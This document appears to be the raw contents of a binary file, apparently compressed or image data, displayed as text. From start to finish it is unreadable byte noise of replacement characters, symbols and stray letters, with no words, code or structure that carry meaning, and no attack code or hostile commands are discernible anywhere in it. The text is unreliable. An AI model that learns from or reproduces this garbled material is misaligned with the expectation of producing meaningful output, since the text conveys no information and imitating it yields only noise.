��a����Ɓ�q����BT��8�F�	t�<��(
��s���@*RρT.`c��f1�pa�V���L�(�"��B xC,~�K��>@��2Ѡf$	 � �3�fg	��%ƅ�\�����e�q!d���V�qa/��U!� �Q�~��Y��x������!T��>��� �HŭUv���P�#�{\Dy��2K��HR�0��$�4�?Bp4�H@B&0H��	z`B	���t ,�@��
%��P�D�99r�ҹ����G�u��yq^V���3�l�~�=�voVa�>�@4��)�1\�����:� L0bwb~��!@:�~�O8E&A#Zm��[0m �@�"\!�PN�Ů�#8�9`��b�`��.��`cX&XT����&̪���A�Qc:�ꗅX�.��b�B5
�
�A�h��0�����1��ѳ�4�?ި��z����g�- 8���f�� Ӳ�4�a�ZӬ!ka
*�h+�G9bFZ4�����cݶ1��
R[�Y0�������%)'e9�$"S�eo�$�H��:�eCN��v�+ �0�`HĀ	L�@*P�{� g@p��������͓`�����K]&������G2X�dQ�$@>̐@l�|����0�"��@� @�@����
F���`M�b #>� C��-�h(*���^�ơajn�RF�|[H* H�r	�\��jd0'�5�F:��~������e�C�z�:�9��,�Y�iN���A�yZ�
����9���P '��d�9h��B�uA�F7F�j��c�l�1xXoP�,4XAi/�D���U�bH��	�h�r��k�#�"q&v��M�:v�B�@{�����V��T.���+w�Nb_$q�Un�ji�q�rsMII�;�`CV�* �ld������Є�aV��d�'�`�ݴ�@_�a��}pK�±T��X1O�T`c��5�!5�@f���OpOC��h�+&gr� Q-��� 0 ,7b0g,��b3�s.6pP �QW��xX�HS�\�	M'X�i��.�a��5�TC�,�B0�BXFv3TvsvT�f\�0ӱ :�U�CbV` ,a(b �pi`	V�+�HH(!��{y#at�P����F�wX} 0 ��� ��Nj�vHa 
��@��7T�	�	0���{Xpkp��PR��ɷ�Dr\�5m��\��&�4`�"%P"Z��}
�K�'<�9+P�����J �^% � e0�P ]�mpc ?K��`�b!�4 �e��sK�$<��D��E���dO�p��5 ���=�CO�`	�Ђ-��h�&� ��U �ws~�Vpb�eA��A��P>2e3t��C��/u�!� c!2���A��A0+�L�eI�14CC�QoX�����0�1� �vqg4tD]F���Vu� PO 	
0$�H@�s� �x	|�x/SW��5X�7B#��W����"+�PY�zEPa�	u��:��6 �Z���	����A ��� 3�t����� }p�М�:����	X! QP3�!+�8V�}	q%Q��l	��\(�ހ3)���x���#��'�� $PG6� %���b�M00�я���b�׈K�$�� O$pY��	*I��y*uq9�s�T�%�	V$�	� &�>	@,6X�/�,��	:�9-f� 
�V=E�@�FM�R/ f��a�Ǚ}@3c���RW�B��B�2�cW0t�v#�I�1���prJ��0�vl�TJ&a�u���� �������@����H��< E�`� 2  Z* !���h�����d!L�z�Ia��CIWA0 �`-��p��s{��AT�. �Y��A� O�����D����� �1i �
��J
�l�
����(��d�  Q�j�xpw`#�Q����d��	�P�
)��H�
��;�;������t��S�zÁwz�Z�iO$Z�	��cY��/Zq�
P�p��@��Se@ �� B �r,��֔bA�6�+f��p��2Q�-�q���Q�/��pX�+�}�	*�Q ��/��ZǕX�_Yv[6Upڦ
f� Ub�fc&Uk�0^puP��/� v�
0
0@5�X��������V���搂E y  ][|����cq	Ǒ��^a�4��HQP���	� n�QϠ�`� ��	A� ��6�j�$������!X��J����Q@P3����͇l	Q�4)�9�K��R�0 pH�G #�~\��� ��lU< r`]L 	��m�0P(I�A�%΅�!��*>Q�#+�"
*H�&z��w0�.�u`�`a/�=7�P0��@
	�5�o�rvqk303`pP��`��3�Wu�����gy>�&�R �P	��&ZLu��;�o�ŕ P�R���j�_ �� ;���}�a��Q��]+O�rTa�`�1tC^�Tp�vt�wCy��?�04$��e\�eyzQ@>�	�� O f�� P|���<�W ��I��0 �ǹ���!J�$@���h�2�K�pz����8@3����	�P��P���	ê��;�^� W:idK��ye1�`���< ���8�A� �)��\�8�oƃ� �� `2r -�)��T9p� 
� h` �@6�~ ��m͠�J��A��;
�( �}+� �X%�ZQ����h�G>+�2�T@u���c���	e�R. �!/��ai@#ipwpb'�b�`�QwP	���P�P��`uVx&��d��:o}g'k�&>�,!Z[	'(o��` F�>�S�E�R�@�ۜ���w���0Gfd��~��1C.�emzUxK�mzfq�l'�0�Awt7C�5 
�p�0��_ /��E�z��z�J�z���OKJ	2t�٧�=R� �� �}��W��(3
��?�"� ���|�Z����	2OY!c^�щCԁ�)��� ��$и� �05+@��(<��%�����S=a�M��p�)0.�`P��Y���� ��ѩ�g'����u9�2�.���<!�i�^*�j�cQd�	��r PY0u �yV�X`�t� �� F�i v@�Ss2��Ƣb�p�`�l\�_P]������ C��9�*�\��� պ� h����0
>�u�$\�>��+!B���fQu`3]��^���1����TYCW�� �x[�I�l�{zDww_8n�T��f�`�E���(�\�Z��������`�>����� LYٖh.c$M6s��-0H k��ʭS�����͋������ڪ^0@�b��P����{d+@9�����o
]�<�D��+�d�`� �^ٰ��pe��0&G8|0) #�
L�4���˹����<3+��app O|4`d[�5�pN~:�z�h��
�@j061#�@�| � ԑ1Ii> J�~p,�0Fʄ����� �`�0�'�.���P���
P/eW���V\�f`>� #�W�$P�O[\��H�^���� �� Cbh�`�N�i(fI$w~�e#f3��^y1��ց0G���s���`�^{�L��9<����8}E ֢�f����x>pX����ݵ�`J0 ��	�P�w�g X2aAQ���	.d���C�%r�  .r� !J�>\#I��l>|��RG `�lS&!9e�	s&@s%��О��$DNB�	�"ph!��q�ҥ��aA$���UǜlZ|K��v����B<���1��P�0��&���>+(��!C�+>N�PY��jh����gd!s�L�8��00� ;G�Q�����e��q��1(�08r$�	%Bu�#� ��
d ]���HF���Ň��T_��������#�NB��?����|�3�3��>3�p�� ?oH"	iVp�X��a@��3r� �i8�f�GZ`/�Y`l�1��>�f��Q���Eo��s�!iD����� �;.9������)G>*�#瀎8�$�K���@��'��hX�L	B���H.���h��J:�O����$�L2��-��d�>	2� �U�tQF����,r�" $�,�L\��k@"��"]�sV�F�$�@�H�U�$裛��P�}�<S�}hg'�d�i����"�#ʈ����*�s�Hǫ�J���q�d�i!pA!�J~�e�̰Ep^
`����/�h8�%�V��(���~��T�.�l3���r ��:|#�xA�4�M�1`�]��DP�M�1�(�1�8;b�D�*ऀ ?����Ǉ:�g�)���+��������i�A�+Q�Ā`� �jE�� �9�ϻ)@�+ƇO��~Pg=�2x��#		"[�}�����4�p�m|qt�i��h\@����ElO�F�I!���EF�q�t:���H�ԡ!�}���N:�� �(���!Ed�YJ��y7 BpއG�F&u����:WH�� L��]p�7��e��K>�F�w�Q���e~�mq�*H蠲Z���(���r^�d��t�0��:PIt��I`���x������ EQ�� �`�^�2t`�\��A�`�eYe-�JK���)� $�O_V�� p0&�WL$ �p0 :�G(.DA2�y��
���q�a��`
+�� ���asL^@�0 H�&2a��$G ��`	4��	JhD'�`����8��@Q ��l��`� n'x�>��I
!�<�	F��`(�hs��,}�0hg�%��Au(��A9��T�H� ���� ��dt� cC�ƈP���Q@5��Lw������:���e�z���a�$&��:��K��I:�@��&�U�p P'��@9�s.PGg�A7��<.��Q�Z�>��P��cg�)t�+0 ���&vq>�l"8�R���S�2$R�|��.u	���@>�O�
����� �V�*��%*҇�pY�¡�j��B���n���sm��VA��
A� 6!-d�)�@ޱ �aT�@����o�����~a�)��
�9bҗ��k(+�L�QE�ȀX|�cELr�����$��hT��a �` 4�a=@�� \��� �#
�F�%{�`�)7��蠄	$�3�CV�u��N��]!P���� ��rǀW A%�}���tP��c�+���\b>HHN�� ��g����'# 樆�W�s\ 7
�:- BpCH�X��>D�ix��*�V.�!gu�����#�x$������f0�?<�RuD!u�(	��p�0E��:h�$а?�U�]�!8�V����)�S8���x��&�8��@}�)Hp��h�j$X�E��p�1�>�i9 �_��
����%0�����(�:!m�+9��p8��Bl}�)����Ɔ����Vx��P�#sAW6F`�l�T@H����# ��Q�}�}`1�:	x�a�A$"Q�H���Ȃ���S�K(B��I��0�	= C-xA�����a���!&��W*d�q�a�2$ ��&>f?(!C$
��C���N�	���|�Q�D�A^ ��p@��ԡ �.�ȅd��/�����L�T� ���!+o�X&���`�c�Ñs�8�������@'5t4�s�N+<�J[����E�𑐎lx���A�źq �LA/C9)�� -: ��!/��W�����p�P�g���IGB���"��|e>SI�H�k�����t ��¢�hHg�} ��%�&P
  	j�ZTQ����P��J9 ]� @"���J��x\�7E~�"B𳽠�r �"~@
r0�~ jh�th���nZ �'ȁ�iHd����� ZX3�
����!�j(�j��x�`&��?7�0�"��,�80P���G��4�Pi���
D�8�B�:�.�#�N��C} >�#<��J (  �3���h� �:ؙr��Sr0x��X���,0;����؇~���Q�/���#'��+��7�ت��~p%Jj�N<3�����+��P��A	��Q�A� `0�}��aH��9ir��l('�����i�p<�!��k� ��w���ӧ�(��9����+��J��>��H0�K�V���j����� p(�9xl[2�-0�; -�S�X�+ ۗ�H)��VL"س䣓v� �C��R���BC�.�詋�>�TI� 7�����ȅ|��K��-���1�X�.� 繄n�����ɀ�s���0��
}��q�����i�m�Jd� A�m��0qH����hTкP�i�9�� �������Ao�q\�H��Kh)�"����/ �$DB0�� 9��'�,(�;1�9J1X�#�=��N�I�����A{�b �5dC�8$$��� ��e0e(���'��������O�����D�C�������؇�4���'�/0�:����UKR�"p�����)��3q���`X��ԗ�ي�[�|��s�J�;������f�
o�,��g���t��Ё#��A���d` _��,����ɺS0�+ಌ25*��.��fi�C� SX�9��k�G�*P�>ȇ;� �����j��9I �(����X����vhp�D��9Z��C��	I.��4I����I.x��33- 
���I�I����I[8���Ii��h	�Ȁ�1�  WQ��('� �0�T1����6��\T�o�m���3�SK�q��١��t����qLbⳈ"��H(�0��<%T�S�1���88*d�9x�и;�1  4�#�氂N ?����C ��D��JM�$�8�/��7��(P�>P �(�0�!Ϙ0N�C���:�YN�4�p����A�� �����	�5�S����	��HP���n({UǨ�� ��@ԑ��#2/�q�o�q�t��3�Ȃ�
� �݆���s��FjxJ}'S�E�.3�$읛4L�9�1Q! �&��\��x�Q�A0��*x���PЂ0��8��%q� i@H.�� ��&��ph��F��#�,���:��i4F�R��桀�l�I���{�DH�����?���q�� o�?��&�jE`�  �^�upKY�B�j0P� p��`��ڐs@����f9ZF�AP�)�r��M�Y
ߍKW� 'a�_Y��ā",��LB08�ʨ�_�"��Y�$ Q��8H :H�1pC? ��F��Y��]`�^�`.6�� .�4��#��G��Az(�<<%3���~�����ȀPR&����� �O(0� * �P��P�r����(�2�I�n�IO�X��H^
Պ9�Xж�Yg���f4P�Y1�Y��k�
�����	-�
���::��)�/���S���aqK�_8�%���:@A+��+X��\ ���,S��$���8�ެX䩎F)BH�N�)FH�#����1�D�#����Ƚ�  �
��k	H�f�? ��d�JY*Lsb������KÈK�4k��X��}80٩���ӥ�Ao7`p�l����qT�AqH����
���%p(���n�A��^�K��sh�T���Ԓ�.H��<B���% ��Pi�ϸ�0;G����f��74`7�N��;pKp>�5p��x�p����A�M%��v �ؙ�����hh��(�ЂKș�lG(���Y�f�i�� t�Ѱ*��`�w�X����2�����̊o.��ɂ�l�ٜ-�c&�І�F/(2{��T�K����";"�Vl�ށ:��� H� l`�);'�'��d�"����0(�u��;�-�,�����	 �� 2!�r@>���?��H�)n��M���C��QD�R����I����!*8��I��5o�o��n�Jo;]R�0�h�V�i�f�j��m^$2�Y��
b�������� �x(1U�
 �݀.1T!��Ƥi����U�N��1L$��%��H8��=������b�#4��sC74�Y@4 �2��L��D��b��1(B�HF+�PPžŝ�{j+��N�� �7��$�`7zɉ������S��
������
��1� �f&(����x�@)��ާъ����7(��3G?3`��=��Ћ1��&	�3p�A� ��X0Z؀Xȁ@$�: k�"�(p��"�I������|H@?ދv��N�`n��>A>0��ihD�c_�õn��>^NI�)oo�vp��dS6Mo�*Ro�3Y~�5k�f:�$�Mw�0 �v�Y �
dX��L؀x�Z�B�$8�p�^�8 �o�+o�?��=����I,.X��"�UȂZSˀ�݌� ���G����x�9�s5�N�G�[��L�P���0�L��8�dC<
$:�.��)��*�3;i�ꐁ��u�]��t����x,��,�X�f�6�����Y1�k=/�	� =($P�= qPgygsbc��i�І�)���Owpɗ�GG�Io�43 <�q�#ӊ%(���i ;؀'�$�x�� �ATа�}�Kɷ��� �[���r��a� �;�" ����FP�΄f�~,h~?X��S��+�K�6ti>Xn���.Ոm���woGo�)w�Vo��ױokNw�:���"��K���L �l�]�P@�)/Zꥻ �Eŋ- �����٧� ���U;@���(�%`S�M�.���'�8�d��CE_�L�b��u��QC�����#�f��bc@����L�I��H; �� X2��T��1jҤ�+� �����)��|Z'S�l��ʒ/W��9�笡)K��R 4h�[�oիW�<09��l�ā���n߾�}�
r�%��`Rbt$1�`�^�I6�ŧy��`�5�P�NܐӦ-���N�(03߉�����j��u����Ps�5^L���2�_�C%E�`��0`�H4B�����@K݄�	�$�
��#8:|��d�5�@F2TPaU�$r�'nx�jZ�SO 4�A��Xe�$Y�r�:Iz�5$C��(��G(���&�m��&�q~�"� �O!���<��'�|
�?p ��r ��2�� �H:��} Ӈ7���K4 �1}�)�<���T)�(�O0uh��٥�o �����QDj��t@8(���Ȫ�:��� }�0m��R  j�~��S�Q:� ��A��� I1x�FZ�vb\��5 �J(��;� �/� �i@!�b	'�@��S��ė}VqV��l�C�0����~�Z�����7��"3�%�t9���t�Aw�ne��9^�� :q�:��#��|�|�)��}�e�_Stm�h@8]��b-O�TR����AK]�@>LA�?�&*�8pc�!b� 9<P@"R�(d�p1����� �4rH/?��!�x���#�;^��&�`��$�|�8܈�I�r
?<�r�@B�D�S��:�<��=_��rp|��$!��J�M�#��k�l<LK��d26�3�K��'����q�yh��
<���C,B*�D%���!�|��|�M$`�q@��O| ��8���K8��Q�(d��LFhP��$!�2���C��NHsI�(:1}u����'���Ƽ (8�(D����9)������f��d4�π*J���?x �ِc6��AVZ���q�f3������M ;���$����Br6nP�l�Y 6�s�l,��� 4��i�	�9��Ӕ:��$(����k,��7=�(N�E#<�)~���@��<@!��G PT �ȃ�� ?A2x������O!���&��>��.p�n�N>�"����4�����B>��w�@	�?�X �{(D�w�:�)Z\�9`=��z��?�%���NH��� 	�Z�b)�N�o�oȢ)�Xwx�%�� 8 ��I2�XA`u���=�U6�S�� � �'"�@�Ex��Vc��&�Si[t�K��u������)T��|�*3�
���@�x@�W�� ;��FL@�`�|�Md�:�/:t�h@b��E48��3� �X�͐��g$#8A���c�cl!�b�l5�H���L��DN�y�D6G	G���fPT@7�@Ѱ�0�;^@�z4��l �(���KQ�'�������UZ:@0]3\��1�z	(�W��*��Tx�?h�����!X�
�Ѓ�@Ϭ��0F��v���,��Llb(Єb��b� 0]B'��~���P�@A߸��x�"��%��NvOdp�P���-p`�l����2����+��˗Љ�cJM<0	����F�d�I�TK.!d���_$��`�jPq�3�;�a	&��"8 *o$!�Ɋ���x i��&ߝ\�A �x��B�`�k���1@�P�8���>��R <���x�.<�.�0Fx!�����v���`�L#�� $��Eg��PR����]�k9�llX��������V��=.&0H�A'`$uh��1�a��xnrt�d�c��B
ڡ�w�G�� q��dQ��� P��`d͔S`!�ؙz�*!�`��Iu�8 �"$�`�l e%�+��%��8��Q�
F�t��,&Q���3��% [XI8@#'�P`�F���a7]"<�cp����>: &~�ʣ���d������� � X�Ҹ�-2O�?e��I�Ô����'I��M���6!UK"U����I�p�����
��$Ơ
$\	H���Q���A�-�>@�Ҡ���F�4��j0'��5��,%��JT�pJ���B;h�_�!`(��fE����(C�%�ZT���$pB���$@1hbh�@�(p��l���\ࠛ�P�e�۹a�����CLx�>d9\���ǀջ�D�ɛpr�t�@r���@ ��C��Ё	0r��B\� '����8M&�G�] 2��v�'tB,�z�(�ʉ����@X܁�`҂�Q6�,ч}(�	P�(���BA���Q@р9  tC$@8�@C��C8��]�|#L��eB�Y�P���(��?��Aa�0 � �$ ]�����:P"8��2`.$�1>��قO��P�!��U�=^\UO@ޖ�Y�5�Ąy�1JM 9� ��̙OQ���
ǴCE,��y5P���]1 
,�"a��5���U;>�A���T�l���U̔ ���h��$㔉|�Q �[�P
��C��Zf8B�x��JV�1�#����Ά4۳��L.A(�K&L1�B$@��%��8� �9����k� �H�ԁ t�
H [)�"���♁-x�Ȁ[����Frt@@�s��`"!\@�(�B?�� �T qɡ��bC��?�RҤe^�|w,�d�$����2�$,�<������T�xӟy��Ԕ��A0�n�@0��՜����*��%d�V9$�`v��X 9d��'d`�$p'tB2|�'$��� �A:���A3@�/pHZ����(�AK2����X���<�8x#lB(�S16���@$��A#�Uޅ��5�ɖE
�e�6bޕE�ENK�$M���	@ Ԗ C��:Nڄ�� (�>X� C�,��C���"���B����/p@N�JH�9HCK� ��j��
$A= #��I5� 4#r�������GS��0�H����V�Cf,������T0��A0ܐ�EN����]'�!�S>"��BH�g�A18�1D"X��(�����V���fPÛ^Ap��^��@�hK�?��K��j@�?^�%!��t�"\0�Ё hBЁb@�\ ��u]�B�5�|�Bt����`f"tB�@#���%�-X�,HB	4����)9AX�>�@9`:`k��?,a�U�B,T�(� �B0\�9X�4�8�XF ؂�/��A/�8��&`#D_�;aA� =�2 `�hBX���{��($�%p���`�� ��W0�0�X�I,�C � 0r��^훸j�,O�r��ZK�U��~����ec�L�42ϙmc�P�M�Y9J �$�L�OD9�Í��w1�-@"�8�#��*�B0�(�(X!KK�JK�OO	�@P���04�8," �DN,�22 �PD´�6�ԉT����hL�*���	L��	$@�ċ̪���B(4��"F1$@R^�$0S� �g]��(B��թ��e��� ؔ�R�j�4��z��@�� mLF�uL@� &TG"�t$-����tB��� ������B���ԂƩe�2��e��@ A 0��*�(��@�Y�"@�?h��x�A@�B-�A��"�(��[e�0�	0�*,�jE �@%�[A�$���`�� � :���8��7���$ F,���24+ء �$�B`���lH���9t "��.�O� ��� P �=� P���C�^�
|臚�Q�-T�&�����Ԅi�m�O-PL�T�C�A+i:�C$BŁ��A�A,���A�ȀNy�X9�"Kl�O,���#F˟���-�\��Y����U;<�dL��q��ia� F��A�̚ �@(`ՠ@�v[&L Bc���t;���2L����B4�T�DA�.���� H�@ZF�CNF��`$�t,�^���b�BY�`�����:��8B�E0�Bt:P��W:Pܸ��4���A`�"��(���Ch�H,�A@��d�?�� Ɂԥ�
*d�5l@tAx�I��#�U�7��H� � ����1褓���B`.�3c#B��#��a�,��&�]�󟪁%L`���؁	���:�C
�#�6I!(O$ts�0���%@�\�d@�q�%����"��9^]B� >�TKD�Q�Nٗ�@E� (C%� �#7 5��`@*)o1��sA���@�O�DOU��A5��U�K����T�H� �ڟ@�ߵ���)��9+�)p@�sE`;g���	�Y�b�=���zN�Y[��b��1�ЁAA���
L(�t%HE�*Ƅ VbL9pVB�@H�����zM�{��-��7���*&+t�@�"A3�y A��3H�2�M���[#�@�T�9�/��5�koT�z� y�9|�eƌ�u�T tTAUc���	H�l�%�aW׃?�C2X:`C�@ *��H����抮�������)����  	���$(h.�"��x���
�
���9Be�>>����<�� ����� ��cqaBm�'�n3����-H([=#%�B�@%_�A����D�!cp��]�;$A���є4�Ԙj󴈥Xf�|A�X�)��� ��@$PA����38ah��Ё8��?������3�ఐOLIJJ���E���PSP�P=�IE9+BF�� 0S�i��)�
��/#��nH���AX�B� Yx�@>�8 �2��`������A%T�-p�����(�
��e@d��ȗw�4��ADX�N���J/�_"�K�A*�A1D�t�0�0�*�@��8�?�$���(D.�沪�
2���Cl'���oUcz��&8�� ��W@��<��:�\	���BG4u��br�o,2�(�{��y�� ā}8P���&,�� �C��?�p`I��RBN�!���11� ���$5&0�2@/QtԠ0�쎚�/^��Hɀ?{~�q�_R�K�6u�jT�$HP�  (��J!� [\ǆ�֖�K  ���v��sm ��ٻ�����%c�(R�#.>�D�T�C�'w���"Y��8��8��HW,1`j-�cǎ(I�~-im���,�� �r�V�f�[o�T��9sl�%�ܹ  �s�����Sp�r��u�x����Z�����B����F��1/P��f����^EI,��(4�'(�p`B#�q�B(����A� @�K�a��dp�`8�	�i�u�q��r���+�S�����o�&���(�lr3 ���h�q%��2��PE	%L�CL�H%�b�  /�0A	?���$�Ȇ�t��f0��/.H��w0t�i�HG��9�o��A/��=����� �4���4FE�2$qap��ƍu��Œ/P�e�f��Z��DZ !� �6J������=�!�XA���,�H� ��qCA(�p&4�١�;z0�����<��þB	�e��?��e�;b! �8PHÄ�M0j�4ޘ��!!
l��H�"˭�B�J���R��U�D��ٺ��������F��ႃ�5�'�!:������4����Ez��"�X�1b�e	Gb��'z�5"�X�%�p�	��x��A 	�(K�H����9�� ��h �9�Xg C̖+����`�A�:�b�7HÑK�<Ф�D)���N�	���b�H�#�A#^(�!�#�#�0��C���/�4����x3Ee�c�C��Kh�H�  ux\G@��+�� E.�F7h�!�/v�N
  �Ĺ)�;8@8h@�|��Kd�@&%�"l8�N� �1T!J(��t�N��
ٰF6.p�r��@���s���H:�a(D}�ـC#�����V���� 8����/���%�����1�s� x�(�
+0�%(.Ђ�	�bV*��8�!X�ZЉO�G�@�r�tU�$�C�6a���j�8�	�q�*���B�@<��g?(W(8� 
��� L��3p"Q��(Dy�P�`���.y�1� ���%N��p�+`!�ʌ�L�P�f*{�ZB �i��9!؋ �}��=�� 	r�4��jx��p5S�=ȁl6P���A4bX������3�h��I"<a(Bd �%,p�ު1d	�9�9�! �&�9�ΦÅK(F.��U�:(�s�yC����4(<�O���A�J�`#�������4�a{ ���1�
 �V�:��6Ġd��X�04�vh��D��{�A' �T�u C݈�� Q�@$���\�_w
��J��nޠA�& �L��, �3@0JU����L��d���P�	�iy�`])>hA$4��L��e��8��+�u�F:�(l<�P@�. p/$�wC�pB$��x�SB�����5�(v��t��ip������ �F6��blE,���YXa �!��ѠQ�@:ѐ1�
�H�0��A�3��я�bc�A.��!`�z"x2.%�b�8�(� �4����QfAWK@Av`� :1�^>�M�
FfR� �{�E��b*se)S٘����I`K(p
B�)ȁ��ɀE<���� 9�!E��� �.�6DXB,t���-��T�A�փ.a�g�(�iA�.!	��<H3⪱3�	�x�m�#��,&˛��R�ѯ;E%�p�a�/����P͇�� /ʀ;W�D����F����! �
��ְF�ń64�%S��m�7H�DD��!h������L!���`���*#��O��8��  �@׍�}nIN��� r(��S(��Ar����c��9� (M�Z�x�3SoM�d� �xo6��kX��i�5֡ttʽ��F�� �@ 蘁	�P���]�Cns�a 	1������X�mAT��.���C	�uT�%`@1,y��A�zԠ�G;��<�bv@$�1�
�(q�e��a��?꣆4ثA'a 
D�D b ��$!	Q"�&��2(�H�]?	E���_ӡ>� �e��@�H& � l 4pXDv	o��-uɒ�B��}��Y� 8�QPDAt�3�k`��	k��j��jj�jAs�6���^��*�7 ���d��)"  أ��n�N!��h 8�ã&*o� ��- G.p��� x�+�C:�m���p� ���� 
�j&^� ��� ����$�M��KJ & 0��@�&�*`��ܬ
	0�N��� ��� ��~���.�Z~``A��2`���� 
���0�&H�d�>  h�� V`�V }��~�D~v�� ���d�@�� ���cT�R��  ���R���z�g��n���.�O�jh��|������K��!��2%�@������
��6��@���$![Ёn(Y�a�@��6�F`��  J �J`DANA��!j�A���� r�@�  @^ �>Ơz� H����(i��^�Ƞ�,a	� ����@�$�?�
�@%=�� @���B��� �`\��+w	d`�*��.�
�O-��dJ���.���Z�f�:�A `@��j�@D��� �����k$�ld�l$�>��j$��f� FPka2Ap�� �@j���AʁN�R��l�h�p�:�@�p���f"ae��+2���+x� 	��=|A>��C^ N�@�
Р���V� �� T�	ƭ&@�����;ٰ��M�J`��b�	�@^�A
���z���(<����D"� d�a
V�@! :��ah`2@@Bu �2���� �Iz`
��v �6 ��T����$�B�	���p����d(���.� yV�0ක��L �����e�`�L ��!R����%Y��2�
���g��Lm�x�=�@� �����.�l � H���!٭W:!c��AJ��M
�+��z���
� ȠZ��� ��?P >kRH�$�H�����4�j�	.๒n���L $���@F
$�� z���g ���R��Y7�ӂIr�&k.#eh&��#��"1pg$�9�-���@\e� *�!H��F.��3#�j�l1j"j%P$0� j�ϲ`�j��V2Ԡr!�2"�*d����`9 ���b��dm�vp��7�eĥ(`!tN!pD��$0� X�:Dfo�S%�vʀt��v����	ȳ  ��Ri�p!���SL�@L���`]&�l�����!�&
�����QB)�%�m�'B3C � I�#��;h!� ��mޠ��I�$�V� rD�n4BD���N�'H@瘱��0�\�O�R���� � Z���n�P��J@�
��� ��´l �@蔀,��a����
0�0���Ҡ�		fU���6#�Q��Aj���~�u #2�A|�W� d�	@��H������H���!�.���|�t�`��x� ĂLQ	$!���d���tӤd;Ce���j���"f�u-l�qp�� p    ����`	����j�5!02� �F��j�U�s����_�8��.�0V�	�O�	���j�H ��92@|�6em-���$g�|@l��(�;�*a� v`mp$`6u�1fMB����FyV
u�
I�DD��;K �6�Si�v��k  b ��4��h�� � �
f�����$@>@��}*!"4n)�$}��m4 �FV �$J� 4����� 8 ��!J�XT�p$%V���� �0���� ~TT��˭R��(�k�a����l�Q@�*Eܖvv��֡a���
�q� ��
H�, �!ȱ��P���c ���j��f�� �A������@ؐ0���+�@SM�^ pX�� 0l�
���. ���Oȑ�2���������@����!~��P�A2����.���|����)�����Ie��-�BdȌ-�q������`d#�L2�u��5����؉���"[3'�3��_�����,< �l@ � ��":@*:bf�%�-�)�(�+�<� �GaN�H�fc�ULb&������$�jx�~�L`�S��ۼϻ��ܞԳ� ĢA
v���f@���(ց��>!
�N��$ V����ٖm3���r�ဳ l R@H���`~AP4��� G�$�V\��l��>0`�ȝ����m����x\�`���a�L�y�W�+@�fwK? z��f`l�*�x��,�����ҡPv;��Y@��� �Wl 	f f �t�ļΠ��
��(	��ɔ�f_��������
��@���y�����A
l���'����'|��P|Ǡ y���?�8xB ;��V�-�ɘ[�{e�[�,.�i��! p�� �,\��i��?��f����'��Ո��1�x۩=���S����s���<�2s� v` h@֚�d�g'f�"f�l.��ZJ�� ��M�=T��C�[f�ẍ�DHA��M٧rg�@�}��ּA��?9�����ͪ� �@?�Z ��f��@�{���v@h� N�B�� <�������$�v�
� ��	�O��r��F:�w`�B뛑�p$�WV��\܁�Q��Ń�x�S���Hy���Πu�@���Ѐl�.��;��f��!!���r�w� ^^`	�!�`��A��P�@ ��3�@���֐�MR!X. �������Ԁb ؀C��v��> ab�N�����!� >A������J�.ܬA@���%>���� 
P�^��I 8؃�,Ư+�B����R��B�	^ @�7�<�ӣH-9]���V�=@�i�K�'w6�Ĉ�I�"�gʩ����#c��h�ǆK,�Ɂ�Ǔ� Ab�>�&
��P ���B<�X���20�R��v��/�?t%IzQ�L1Q/x�ʫ@��2	�1��0R��%`����)C(q�2��:W�<���3V�a�o�(Dmb���Y�>���!@�7$� �/��V.�@��8�O�;оɦ��m��d��͚����@"�;���>��0`(����8���@)c��AG`�gf�]�@�N�:R\ Ņ�HG1�TP�6h6�7�PQ�6�0�0�l0�%h@A�?Ԥ��9숓g@�� R��J(Q�*H89,��9Ӥ#2 	�7Z<���R�j8 	/���(��h�S�?w�0F^@���B�|��~�M�f��7��� J ��B� i�!���	���j����j���
+	9Lq
 8�`0|�ծ�~�+X��B=�UIxcKs��TY�bGN@��O5�$H��d-�J]�t�IiԅJYxۓR�jk��xPĺE�aGE("���Hd�X��A�ڂ�W�\AW��^[�dA�(t 	�@A@���@�P�Wh�R�	ܘ�$XA�avY��&Z�8�|�/��N;�a���0���@[/�X QT"u� \Xg�\ �=�>`G��T7�pE,3��������Ƞ�4�\0���A��\|B�#������#c<��p� ���A BaF��Rh)΄�sĴ��+�1&�������I��0�6��F!O�CM6����4-DP0OYt@�
*OJ�	6���l�2�oYz����Ib�Gq�q#�X'
j��B1'��5s0P��A `��.��ߡ�|�* �F�,4���P�* �H� ƀ1 ��N����$(�.Ⴤ�
S�|u�]��^VA�C��+ ��9�A�,�"&Y�� �,�+'R�t����$&$	�s�-�`�$b�Ir��%,!�Z�����9�B`@2R�� XAD"��=+V�@(���,�ٖ�T�ct���P�4@b h��1�@�b��b���� 1(���h晘Qp3��d�k����<�@5� ���&0�D<- ���"dP���k\�f֨y�}�`�4  `` E�G� G9:�� �s#���  ���G-���8A ��/D����g���4�#P.�;�0q�́�s 8� 4�l�ct_ʆ��_xhѨL4z�Q�#� ���� � x�v�B+| x=�^:���l���&� ���J��0�\�G���9>0��cG����Ā#tLIhp�$'8�'+�����	���4j��c`���"�	�ŸK����
	:��$S�p��Ma�`.� ��aa��
!���Cx��K\�XDLV�q	0x@K��r�'��'A�#����'c�Jr���`������� K �L�\9�E�*q�z%�	s��p����2��VC|���sK*&�Jd,/�H�#Ҁ�<���0�&��@�	��1��2GPT4��,a٠Ǭ�g�d|�xD�`?���H?��0��
�ɚ��66�p��9����� �Ȑ� �&ژA*�����	b0�ߦ�Hi�S.
D,�@��` ?����P�9�C�pD)�9yt@��4�a!M�t`@��@��PЉOD ��h@#Đ ��F��<T@��E���0"��`�X���k�#WB���qx�P R/�� 4��cxxZ+%+��w�-K0��Ԙ����*�Q�Z2�py�#@A�@nca �E�`KTv��^�ek5��PW<��@l�/�0!@�C����X%	�8�l���_����n�(�*�q	�@IT�ۗ��$9�< FS0$�=N���	 	�i20X"��B����,�*3VK+�0���A��/|�>u��� 4,��~�Ā��c�B�L�|� �?x�f&Jav�3�Y+�Z�l����C�0�֮
VX�	0��X�Z��*��lMk���qr5n� !��"
��w�@pZ���Ut���@b 	��;�r>W@�'(
f�����@����T�H��C5W�cN��h6:��slT
 i%:Q�������#�!��D�p �h�� 0����ɠ��Y��i��؈�ҁ��j_"@� $L`qP�/@�fh�k�P�q�D@t�	#�	���K� !�$�!�0j�Jh�	e�1|'/ 
P`
� t�n=�n$p
S���YW0tԱC��Y7t24,^����B0��  �0KFqɕ�r Kp[*�\9�. �P�D@b��%C�.wHE;�� 	��Y��H�ps`	��o�u@RH�s
a0�rC6dCh�H��%c�U��)h� i�(P
UpPC��I	`��`�pe��v�32�v��Jkǋ�`
Pp?`
~����� �$mp`� 
�pP\`M��6FۘM<64��WP#�d`�@���%Y5@-@1���p �V�HA�er1
